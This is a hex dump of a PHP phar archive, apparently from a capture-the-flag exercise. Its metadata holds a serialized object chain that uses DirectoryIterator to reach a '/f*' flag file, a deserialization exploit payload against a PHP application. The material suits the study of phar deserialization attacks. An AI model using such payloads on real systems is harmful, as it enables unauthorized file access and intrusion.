 起始页 phar.phar ×
0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 5F 5F 48 41 4C 54 5F 43 4F 4D 50 49 4C 45 52 28 __HALT_COMPILER(
0010h: 29 3B 20 3F 3E 0D 0A D2 00 00 00 01 00 00 00 11 ); ?>..Ò........
0020h: 00 00 00 01 00 09 00 00 00 70 68 61 72 2E 70 68 .........phar.ph
0030h: 61 72 93 00 00 00 4F 3A 34 3A 22 74 72 65 65 22 ar“...O:4:"tree"
0040h: 3A 31 3A 7B 73 3A 34 3A 22 6E 61 6D 65 22 3B 4F :1:{s:4:"name";O
0050h: 3A 35 3A 22 61 70 70 6C 65 22 3A 32 3A 7B 73 3A :5:"apple":2:{s:
0060h: 34 3A 22 66 6C 61 67 22 3B 73 3A 33 3A 22 2F 66 4:"flag";s:3:"/f
0070h: 2A 22 3B 73 3A 33 3A 22 78 78 78 22 3B 4F 3A 33 *";s:3:"xxx";O:3
0080h: 3A 22 61 69 72 22 3A 31 3A 7B 73 3A 31 3A 22 70 :"air":1:{s:1:"p
0090h: 22 3B 4F 3A 36 3A 22 62 61 6E 61 6E 61 22 3A 31 ";O:6:"banana":1
00A0h: 3A 7B 73 3A 33 3A 22 61 63 74 22 3B 73 3A 31 37 :{s:3:"act";s:17
00B0h: 3A 22 44 69 72 65 63 74 6F 72 79 49 74 65 72 61 :"DirectoryItera
00C0h: 74 6F 72 22 3B 7D 7D 7D 7D 08 00 00 00 74 65 73 tor";}}}}....tes
00D0h: 74 2E 74 78 74 04 00 00 00 E0 9C 45 63 04 00 00 t.txt....àœEc...
00E0h: 00 0C 7E 7F D8 B6 01 00 00 00 00 00 00 74 65 73 ..~.Ø¶.......tes
00F0h: 74 B1 5D 7D C6 04 A0 BB C9 30 AF DD A8 FF C1 41 t±]}Æ. »É0¯Ý¨ÿÁA
0100h: 70 DD F6 29 DC 02 00 00 00 47 42 4D 42 pÝö)Ü....GBMB